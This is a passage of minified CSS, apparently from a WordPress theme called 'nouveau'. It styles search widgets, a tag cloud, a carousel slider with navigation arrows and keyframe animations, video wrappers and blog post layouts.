input[type="text"]{display:inline-block;text-decoration:none;border:0;outline:0;color:#080808;background-color:#fff;font-family:'Georgia';font-style:italic;margin:0;padding:4px 4%;width:73%;height:33px;float:left;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.footer_top .widget.widget_search input[type="text"],.side_menu .widget.widget_search input[type="text"],.header_top .widget_search input[type="text"]{color:#fff;background-color:#202020}.header_top .widget_search input[type="text"]{height:26px;padding:2px 4%}.side_menu .widget.widget_search input[type="text"]{width:71%}.footer_top .widget.widget_search input[type="text"]{width:81%}.two_columns_66_33 .widget.widget_search input[type="text"]{width:80%}.two_columns_66_33 .widget.widget_search input[type="submit"]{width:12%}.two_columns_75_25 .widget.widget_search input[type="text"]{width:76%}.two_columns_75_25 .widget.widget_search input[type="submit"]{width:16%}.widget .tagcloud{display:inline-block;width:100%;margin:0}.widget .tagcloud a{color:#fff;background-color:#91003e;padding:4px 15px;text-decoration:none;margin:0 0 3px 0;display:inline-block;text-decoration:none;font-size:13px!important;font-style:italic;font-family:"Georgia",sans-serif;font-weight:400;border:0;border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transform:background-color .3s ease-in-out;transition:background-color .3s ease-in-out}.widget .tagcloud a:hover{color:#fff!important;background-color:#080808}ul.flickr_widget{display:inline-block;position:relative}ul.flickr_widget li{float:left;margin:0 5px 5px 0}ul.flickr_widget li:nth-child(3n){margin:0 0 5px}ul.flickr_widget li a img{float:left}.qode_call_to_action.container{background-color:#f4f4f4}.qode_call_to_action.container .container_inner{padding:40px 0}.qode_call_to_action .call_to_action_text_wrapper{text-align:center}.call_to_action_text_wrapper span{display:inline;font-family:'Georgia';font-style:italic;font-size:25px;color:#080808;text-align:center}.qode_call_to_action .qbutton{position:relative;overflow:visible;margin:0 0 0 20px}.qode_call_to_action .two_columns_75_25>.column2.left>.column_inner{padding:0 20px 0 0}.qode_call_to_action.in_grid .two_columns_75_25>.column2.left>.column_inner,.qode_call_to_action.in_grid .two_columns_75_25>.column1>.column_inner{padding-left:28px}.qode_call_to_action.in_grid .two_columns_75_25>.column2>.column_inner,.qode_call_to_action.in_grid .two_columns_75_25>.column1.left>.column_inner{padding-right:28px}.qode_call_to_action .two_columns_75_25>.column1.left>.column_inner{padding:0}.qode_call_to_action .two_columns_75_25>.column1.left{text-align:right}.carousel{position:relative;margin-bottom:0}.carousel.full_screen{height:1500px}.carousel-inner{position:relative;width:100%;overflow:hidden}.boxed .carousel-inner{width:1150px;left:auto!important}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;height:auto;max-width:100%;line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel.fade .item{-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out;opacity:1;filter:alpha(opacity=100)}.carousel.fade .active.left,.carousel.fade .active.right{opacity:0;filter:alpha(opacity=0)}.carousel.fade .active.item{opacity:1;filter:alpha(opacity=100)}.carousel.fade .active.left,.carousel.fade .active.right{left:0;z-index:2;opacity:0;filter:alpha(opacity=0)}.carousel.fade .next,.carousel.fade .prev{left:0;z-index:1}.carousel-indicators{position:absolute;bottom:20px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;border-radius:10px;border:2px solid #fff}.carousel-caption{position:absolute;right:15%;bottom:40px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;margin-left:-15px;font-size:30px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}}.qode_slider_preloader{width:100%;height:100%;background-image:url(/wp-content/themes/nouveau/css/img/slider-preload-pattern.png);background-position:0 0;background-repeat:repeat;position:absolute;z-index:20}.qode_slider_preloader .ajax_loader_slider{display:block;position:absolute}.carousel-inner .slider_content_outer{position:relative;height:100%;width:1100px;margin:0 auto;z-index:12}.carousel-inner .slider_content{position:absolute;width:100%}.carousel-inner .slider_content .thumb{opacity:0;filter:alpha(opacity=0);text-align:center;height:100%}@media only screen and (max-height:850px){.full_screen .carousel-inner .slider_content{height:35%}}@media only screen and (max-height:600px){.full_screen .carousel-inner .slider_content{height:25%}}.carousel-inner .slider_content.left .thumb{text-align:left}.carousel-inner .slider_content.right .thumb{text-align:right}.carousel-inner .active .slider_content .thumb{-webkit-animation:rotate 1s 1 ease-out;-moz-animation:rotate 1s 1 ease-out;-o-animation:rotate 1s 1 ease-out;animation:rotate 1s 1 ease-out;opacity:1;filter:alpha(opacity=100)}.carousel-inner .active .slider_content .thumb.fade{-webkit-animation:fade 1s 1 ease-out;-moz-animation:fade 1s 1 ease-out;-o-animation:fade 1s 1 ease-out;animation:fade 1s 1 ease-out}.carousel-inner .slider_content .thumb img{max-height:100%}.carousel-inner .slider_content .text{text-align:center;opacity:0;filter:alpha(opacity=0);position:relative;display:inline-block;width:100%;margin:10px 0 10px 0;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px)}.carousel-inner .slider_content .two_columns_50_50 .text{margin:0}.carousel-inner .active .slider_content .text{-webkit-animation:text-from-bottom 1.5s 1 cubic-bezier(0.165,0.840,0.440,1.000);-moz-animation:text-from-bottom 1.5s 1 cubic-bezier(0.165,0.840,0.440,1.000);-o-animation:text-from-bottom 1.5s 1 cubic-bezier(0.165,0.840,0.440,1.000);animation:text-from-bottom 1.5s 1 cubic-bezier(0.165,0.840,0.440,1.000);opacity:1;filter:alpha(opacity=100)}.carousel-inner .slider_content .text .qbutton{margin:15px 0 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.carousel-inner .slider_content .text .qbutton.transparent_button{margin:10px 0 0 15px;background-color:rgba(0,0,0,0.15)!important}.carousel-inner .slider_content .text .qbutton.transparent_button:hover{background-color:#91003e!important}.carousel-inner h4{font-size:17px;line-height:1.117647058823529em;font-style:normal;font-weight:300;color:#000;text-align:center;padding:0;text-shadow:1px 1px 2px rgba(0,0,0,0.4);letter-spacing:4px}.carousel-inner h2{font-size:80px;line-height:1.0625em;font-style:italic;font-weight:300;color:#000;text-align:center;margin:10px 0;padding:0;text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.carousel-inner .slider_content .two_columns_50_50 h2{margin-top:-10px}.carousel-inner .separator.small{display:inline-block;width:250px;margin:15px 0 10px 0}.carousel-inner p{font-family:'Georgia';font-style:italic;color:#000;text-align:center;font-size:19px;line-height:1.263157894736842em;font-weight:300;margin:10px 0 15px 0;text-shadow:1px 1px 2px rgba(0,0,0,0.4)}.carousel-inner .dark h4,.carousel-inner .dark h2,.carousel-inner .dark p{color:#000}.carousel-inner .left .text,.carousel-inner .left h4,.carousel-inner .left h2,.carousel-inner .left p{text-align:left}.carousel-inner .left .text .separator.small{left:-35px}.carousel-inner .right .text,.carousel-inner .right h4,.carousel-inner .right h2,.carousel-inner .right p{text-align:right}.carousel-inner .right .text .separator.small{right:-35px}.carousel-inner{left:0!important;position:fixed;overflow:hidden;width:100%;z-index:1;transform:translate(0px,0px);-ms-transform:translate(0px,0px);-moz-transform:translate(0px,0px);-webkit-transform:translate(0px,0px);-o-transform:translate(0px,0px);-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1)}.carousel-inner.relative_position{position:relative}.carousel-inner .item img{display:inline-block!important}.touch .carousel-inner .item{background-position:center 0!important}.carousel-inner .item .image{position:absolute;top:0;left:0;background-position:center 0;background-repeat:no-repeat;background-size:cover;width:100%;height:100%}.carousel-inner .item .image img{display:none!important;width:0;height:0}.carousel-control{top:0;width:16%;color:#fff;font-size:13px;height:100%;background:0;text-shadow:none;position:absolute;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;z-index:2!important;margin:0;outline:0;cursor:pointer;-webkit-transition:color .6s ease-in-out,opacity .3s ease-in-out;-moz-transition:color .6s ease-in-out,opacity .3s ease-in-out;-o-transition:color .6s ease-in-out,opacity .3s ease-in-out;-ms-transform:color .6s ease-in-out,opacity .3s ease-in-out;transition:color .6s ease-in-out,opacity .3s ease-in-out;-webkit-backface-visibility:hidden}.carousel-control.right{right:0;left:auto}.carousel-control:hover{color:#fff;opacity:1!important}.carousel-control.light,.carousel-control.light:hover{color:#222}.carousel-control.dark,.carousel-control.dark:hover{color:#fff}.carousel-control .prev_nav,.carousel-control .next_nav{position:absolute;top:50%;height:60px;width:60px;line-height:60px;background-color:#000;background-repeat:no-repeat;background-position:center center;margin-top:-30px;z-index:10;opacity:0;filter:alpha(opacity=0);-webkit-transition:left .4s ease-in-out,right .4s ease-in-out;-moz-transition:left .4s ease-in-out,right .4s ease-in-out;-ms-transition:left .4s ease-in-out,right .4s ease-in-out;-o-transition:left .4s ease-in-out,right .4s ease-in-out;-webkit-transform:translateZ(0px)}.carousel-control.dark .prev_nav,.carousel-control.dark .next_nav{background-color:#000}.carousel-control.light .prev_nav,.carousel-control.light .next_nav{background-color:#fff}.carousel-control .prev_nav{left:-60px;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left.png);background-size:11px 21px}.carousel-control.dark .prev_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left.png)}.carousel-control.light .prev_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left_dark.png)}.q_slider:hover .carousel-control .prev_nav{left:0;opacity:1;filter:alpha(opacity=100)}.carousel-control .next_nav{right:-60px;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right.png);background-size:11px 21px}.carousel-control.dark .next_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right.png)}.carousel-control.light .next_nav{right:-60px;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right_dark.png)}.q_slider:hover .carousel-control .next_nav{right:0;opacity:1;filter:alpha(opacity=100)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:150/100),only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:160dppx){.carousel-control .prev_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@1_5x.png)}.carousel-control .next_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@1_5x.png)}.carousel-control.left .arrow_left{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@1_5x.png)}.carousel-control.light .prev_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left_dark@1_5x.png)}.carousel-control.light .next_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right_dark@1_5x.png)}.carousel-control.light.left .arrow_left{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left_dark@1_5x.png)}.carousel-control.dark .prev_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@1_5x.png)}.carousel-control.dark .next_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@1_5x.png)}.carousel-control.dark.left .arrow_left{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@1_5x.png)}}@media only screen and (-webkit-min-device-pixel-ratio:2.0),only screen and (min--moz-device-pixel-ratio:2.0),only screen and (-o-min-device-pixel-ratio:200/100),only screen and (min-device-pixel-ratio:2.0),only screen and (min-resolution:210dppx){.carousel-control .prev_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@2x.png)}.carousel-control .next_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@2x.png)}.carousel-control.left .arrow_left{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@2x.png)}.carousel-control.light .prev_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left_dark@2x.png)}.carousel-control.light .next_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right_dark@2x.png)}.carousel-control.light.left .arrow_left{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right_dark@2x.png)}.carousel-control.dark .prev_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@2x.png)}.carousel-control.dark .next_nav{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right@2x.png)}.carousel-control.dark.left .arrow_left{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left@2x.png)}}.carousel-control .thumb_holder{font-family:inherit;width:150px;display:block;position:absolute;margin:-30px 0 0 0;top:50%;z-index:9}.carousel:not(.slider_thumbs) .carousel-control .thumb_holder{width:126px}.carousel-control .thumb_holder .thumb_top{background-color:#000;display:block;position:relative}.carousel-control.light .thumb_holder .thumb_top{background-color:#fff;display:block;position:relative}.carousel-control.dark .thumb_holder .thumb_top{background-color:#000}.carousel-control.left .thumb_holder{left:-100%;-webkit-transition:left .2s ease-in-out;-moz-transition:left .2s ease-in-out;-o-transition:left .2s ease-in-out;-ms-transform:left .2s ease-in-out;transition:left .2s ease-in-out}.q_slider:hover .carousel.slider_thumbs .carousel-control.left .thumb_holder{left:-90px}.q_slider:hover .carousel:not(.slider_thumbs) .carousel-control.left .thumb_holder{left:-67px}.carousel-control.left:hover .thumb_holder{left:0!important}.in_progress.slider_thumbs .carousel-control.left .thumb_holder{left:-100%!important}.carousel-control.right .thumb_holder{right:-100%;-webkit-transition:right .2s ease-in-out;-moz-transition:right .2s ease-in-out;-o-transition:right .2s ease-in-out;-ms-transform:right .2s ease-in-out;transition:right .2s ease-in-out}.q_slider:hover .carousel.slider_thumbs .carousel-control.right .thumb_holder{right:-90px}.q_slider:hover .carousel:not(.slider_thumbs) .carousel-control.right .thumb_holder{right:-67px}.carousel-control.right:hover .thumb_holder{right:0!important}.in_progress.slider_thumbs .carousel-control.right .thumb_holder{right:-100%!important}.carousel-control.left .arrow_left{float:right;height:60px;width:60px;line-height:60px;padding:0;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left.png);background-repeat:no-repeat;background-position:center center;background-size:11px 21px}.carousel-control.dark.left .arrow_left{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left.png)}.carousel-control.light.left .arrow_left{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_left_dark.png)}.carousel-control.left .numbers{float:left;height:60px;line-height:60px;padding:0 0 0 20px}.carousel-control.right .arrow_right{float:left;height:60px;width:60px;line-height:60px;padding:0;background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right.png);background-repeat:no-repeat;background-position:center center;background-size:11px 21px}.carousel-control.dark.right .arrow_right{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right.png)}.carousel-control.light.right .arrow_right{background-image:url(/wp-content/themes/nouveau/css/img/q_slider_right_dark.png)}.carousel-control.right .numbers{float:right;height:60px;line-height:60px;padding:0 20px 0 0}.carousel-control .img_outer{top:0;clear:both;width:150px;height:74px;position:relative;display:block;overflow:hidden;margin:0 0 -2px 0}.carousel-control .img{top:-74px;width:150px;height:74px;position:relative;display:block;overflow:hidden}.in_progress .carousel-control:hover .img{top:-74px!important}.carousel.slider_thumbs .carousel-control:hover .img{top:0;-webkit-transition:top .2s ease-in-out .2s;-moz-transition:top .2s ease-in-out .2s;-o-transition:top .2s ease-in-out .2s;-ms-transform:top .2s ease-in-out .2s;transition:top .2s ease-in-out .2s}.carousel-control.right .img{float:right}.carousel-control .img img,.carousel-control .img .video{position:absolute;top:0;left:0;z-index:2}.carousel-control .img .video{left:-1px}.carousel-control .img .old{z-index:1}@media only screen and (max-width:1300px){.carousel-control{width:15%}}@media only screen and (max-width:1000px){.carousel-control{width:10%}.carousel-control .prev_nav{left:0;opacity:1}.carousel-control.left .thumb_holder{display:none}.carousel-control .next_nav{right:0;opacity:1}.carousel-control.right .thumb_holder{display:none}}.touch .carousel-control{width:10%}.touch .carousel-control.left{background-position:30px center!important}.touch .carousel-control.left .thumb_holder{display:none}.touch .carousel-control.right{background-position:100% center!important}.touch .carousel-control.right .thumb_holder{display:none}@media(max-width:1200px){.carousel-inner h2{font-size:2.5em!important}.carousel-inner h2{line-height:1.4em!important}}@media(max-width:1024px){.carousel-inner{position:relative}.carousel-inner .qbutton{font-size:12px;line-height:38px;height:38px}}@media only screen and (max-width:800px){.carousel .carousel-inner .slider_content_outer{display:table}.carousel-inner .slider_content .thumb{height:auto}.carousel .carousel-inner .slider_content{display:table-cell;vertical-align:middle;position:static;top:0!important;left:0!important}}@media(max-width:768px){.carousel-inner .qbutton{line-height:34px;height:34px}}@media(max-width:567px){.carousel-inner h4 span{font-size:60%!important}.carousel-inner h2{font-size:1.7em!important}.carousel-inner p{line-height:1.4em}}@media(max-width:319px){.carousel-inner h2{font-size:1.5em!important}.carousel-inner p span{font-size:60%!important}.carousel-inner p{line-height:1em}}@media(max-width:768px){.carousel-control.left{left:0}.carousel-control.right{right:0}}.carousel-indicators li{background-color:transparent;margin:0;opacity:.4;margin:0 3px;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transform:all .6s ease-in-out;transition:all .6s ease-in-out;-webkit-backface-visibility:hidden}.carousel-indicators.dark li{border-color:#000}.carousel-indicators .active{opacity:1;margin:0 3px}@-webkit-keyframes text-from-bottom{0%{-webkit-transform:translate(0,15%);opacity:0}50%{-webkit-transform:translate(0,15%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes text-from-bottom{0%{-moz-transform:translate(0,15%);opacity:0}50%{-moz-transform:translate(0,15%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes text-from-bottom{0%{-o-transform:translate(0,15%);opacity:0}50%{-o-transform:translate(0,15%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes text-from-bottom{0%{transform:translate(0,15%);opacity:0}50%{transform:translate(0,15%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes rotate{0%{-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-webkit-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-moz-keyframes rotate{0%{-moz-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{-moz-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{-moz-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-o-keyframes rotate{0%{-o-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:.2}50%{-o-transform:perspective(600px) rotateX(90deg) scale(.5);opacity:.2}100%{-o-transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@keyframes rotate{0%{transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}50%{transform:perspective(600px) rotateX(90deg) scale(.5);opacity:0}100%{transform:perspective(600px) rotateX(0deg) scale(1);opacity:1}}@-webkit-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}50%{opacity:0}100%{opacity:1}}.carousel .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.carousel .video .video-overlay{height:3000px;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.carousel .video .video-overlay.active{background-image:url(/wp-content/themes/nouveau/css/img/pixel-video.png);background-position:0 0;background-repeat:repeat;opacity:1}.carousel .video .video-overlay img{display:none!important}.carousel .video .video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.carousel .video .video-wrap video{width:100%}.carousel .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.carousel .video .video-wrap .mejs-container .mejs-controls{display:none!important}.carousel .video .video-wrap .mejs-controls .mejs-button button:focus{outline:none!important}.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,0.18)!important}.carousel .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important}.carousel .video .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.carousel .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.carousel .video .video-wrap .mejs-controls button{opacity:.8}.carousel .video .video-wrap .mejs-controls button:hover,.mejs-controls .mejs-fullscreen-button:hover button{opacity:1!important}.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background:#1f1f1f none repeat scroll 0 0!important}.carousel .video .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:transparent!important}.blog_holder article{display:inline-block;width:100%;margin:0 0 15px}.blog_holder.blog_single article{margin:0 0 27px}.blog_holder article .post_image,.blog_holder article .post_image>a,.blog_holder article .post_image img,.blog_holder article .post_text{position:relative;width:100%;display:block}.blog_holder article .post_text{display:inline-block;background-color:#fff;padding:24px 25px 30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.blog_holder article .post_content_holder{padding:24px 0 0}.blog_holder.blog_large_image article.format-quote .post_text,.blog_holder.blog_large_image article.format-link .post_text{padding:30px}.blog_holder article .post_text>h3{margin:0 0 7px}.blog_holder article .post_text>h4{margin:0 0 2px}.blog_holder article.sticky .post_text>h3{text-decoration:underline}.blog_holder article .post_text p{position:relative}.blog_holder article .post_info{display:block;margin:0 0 7px}.blog_holder.blog_single article .post_info{margin:0 0 11px}.blog_holder article .post_info>span{margin:0 0 5px}.blog_holder article .blog_like a,.blog_holder article .blog_like a span{margin:0 0 0 6px}.blog_holder article .post_info>span,.blog_holder article .post_info>span a{display:inline-block;font-family:'Georgia';font-size:13px;font-style:italic;text-decoration:none;color:#cacaca}.blog_holder article .post_info>span a:hover{color:#91003e}.blog_holder article.format-standard .post_image{overflow:hidden;-webkit-transform:translateZ(0px)}.blog_holder article.format-standard .post_image img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:transform .3s ease-in-out;-o-transition:-o-transform .3s ease-in-out;-ms-transition:-ms-transform .3s ease-in-out;-moz-transition:-moz-transform .3s ease-in-out;-webkit-transition:-webkit-transform .3s ease-in-out;-webkit-backface-visibility:hidden}.blog_holder article.format-standard:hover .post_image img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.touch .blog_holder article.format-standard .post_image img,.touch .blog_holder article.format-standard:hover .post_image img{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none}.blog_holder article .video .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.blog_holder article .video{position:relative}.blog_holder article .video .video-wrap{overflow:hidden;position:relative;width:100%;z-index:10}.blog_holder article .video .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important;width:100%!important;height:100%!important}.blog_holder article .video .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:100%!important;width:100%!important;overflow:hidden}.blog_holder article .video .video-wrap .mejs-mediaelement{background:none!important;border:0!important}.blog_holder article .video .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.blog_holder article .mejs-container .mejs-controls{visibility:visible!important}.blog_holder article .mejs-controls .mejs-volume-button .mejs-volume-slider,.blog_holder article .post_image .mejs-poster img{display:none!important}.blog_holder article.format-link .post_text,.blog_holder article.format-quote .post_text{background-color:#fff;-webkit-transition:background-color .3s ease-in-out;-moz-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out;-o-transition:background-color .3s ease-in-out;-ms-transition:background-color .3s ease-in-out}.blog_holder:not(.blog_single) article.format-link .post_text:hover,.blog_holder:not(.blog_single) article.format-quote .post_text:hover{background-color:#91003e}.blog_holder article.format-quote .post_text .qoute_mark,.blog_holder article.format-link .post_text .link_mark{position:relative;top:2px;display:block;float:left}.blog_holder.masonry article.format-quote .post_text .qoute_mark,.blog_holder.masonry_full_width article.format-quote .post_text .qoute_mark,.blog_holder.masonry article.format-link .post_text .link_mark,.blog_holder.masonry_full_width article.format-link .post_text .link_mark{top:4px}.blog_holder article.format-quote .post_text .qoute_mark i,.blog_holder article.format-link .post_text .link_mark i{font-size:52px;line-height:52px;color:#91003e;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out}.blog_holder.masonry article.format-quote .post_text .qoute_mark i,.blog_holder.masonry_full_width article.format-quote .post_text .qoute_mark i,.blog_holder.masonry article.format-link .post_text .link_mark i,.blog_holder.masonry_full_width article.format-link .post_text .link_mark i{font-size:38px;line-height:38px}.blog_holder:not(.blog_single) article.format-quote .post_text:hover .qoute_mark i,.blog_holder:not(.blog_single) article.format-link .post_text:hover .link_mark i{color:#fff}.blog_holder article.format-quote .post_text .post_text_holder,.blog_holder article.format-link .post_text .post_text_holder{position:relative;display:block;min-height:50px}.blog_holder.masonry article.format-quote .post_text .post_text_holder,.blog_holder.masonry article.format-link .post_text .post_text_holder,.blog_holder.masonry_full_width article.format-quote .post_text .post_text_holder,.blog_holder.masonry_full_width article.format-link .post_text .post_text_holder{min-height:36px}.blog_holder article.format-quote .post_text .post_title,.blog_holder article.format-link .post_text .post_title{padding:0 0 0 80px}.blog_holder article.format-quote .post_text .post_title h4,.blog_holder article.format-link .post_text .post_title h4{line-height:1.473684210526316em}.blog_holder article.format-link .post_text .post_title h4{line-height:42px}.blog_holder article.format-quote .post_text .post_title h5,.blog_holder article.format-link .post_text .post_title h5{font-style:italic;line-height:1.647058823529412em;letter-spacing:0}.blog_holder article.format-link .post_text .post_title h5{line-height:32px}.blog_holder article.format-quote .post_text .post_title h4 a,.blog_holder article.format-quote .post_text .post_title h5 a{color:#777}.blog_holder article.format-link .post_text .post_title h4 a,.blog_holder article.format-link .post_text .post_title h5 a{color:#91003e;text-decoration:underline}.blog_holder:not(.blog_single) article.format-quote .post_text:hover .post_title h4 a,.blog_holder:not(.blog_single) article.format-link .post_text:hover .post_title h4 a,.blog_holder:not(.blog_single) article.format-quote .post_text:hover .post_title h5 a,.blog_holder:not(.blog_single) article.format-link .post_text:hover .post_title h5 a{color:#fff!important}.blog_holder article.format-quote .post_text .quote_author{display:block;font-family:'Georgia';font-size:13px;line-height:22px;letter-spacing:4px;color:#91003e;margin:7px 0 0;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;text-transform:uppercase}.blog_holder:not(.blog_single) article.format-quote .post_text:hover .quote_author{color:#fff}.blog_holder article .post_text .post_read_more,.blog_holder article .post_text a.more-link{display:block;margin:16px 0 0}.blog_holder article .post_text .post_read_more a,.blog_holder article .post_text a.more-link{font-family:'Georgia';font-style:italic}.single-post .blog_single p{margin-bottom:22px}.single-post .blog_single p:last-child{margin-bottom:0}.blog_share .social_share_holder{margin:0 0 0 6px}body.page-template-blog-masonry-full-width-php .content .full_width{background-color:#f4f4f4;padding:0 20px 45px 45px}.blog_holder.masonry,.blog_holder.masonry_full_width{opacity:0;filter:alpha(opacity=0);transition:none!important;overflow:visible!important}.blog_holder.masonry_full_width{margin:0 auto}.blog_holder.masonry article,.blog_holder.masonry_full_width article{margin:0 0 15px;padding:0;text-align:left;vertical-align:top;z-index:100}.blog_holder.masonry article{width:31.8%}.blog_holder.masonry_full_width article{width:19.2%}.two_columns_75_25 .blog_holder.masonry article,.two_columns_66_33 .blog_holder.masonry article,.two_columns_33_66 .blog_holder.masonry article,.two_columns_25_75 .blog_holder.masonry article{width:48%}.blog_holder.masonry article:hover,.blog_holder.masonry_full_width article:hover{z-index:200}.blog_holder.masonry article .post_text,.blog_holder.masonry_full_width article .post_text{padding:17px 25px 30px}.blog_holder.masonry article.format-quote .post_text .post_title,.blog_holder.masonry article.format-link .post_text .post_title,.blog_holder.masonry_full_width article.format-quote .post_text .post_title,.blog_holder.masonry_full_width article.format-link .post_text .post_title{padding:0 0 0 55px}.blog_holder .flex-container a:active,.blog_holder .flexslider a:active,.blog_holder .flex-container a:focus,.blog_holder .flexslider a:focus{outline:0}.blog_holder .flex-control-nav,.blog_holder 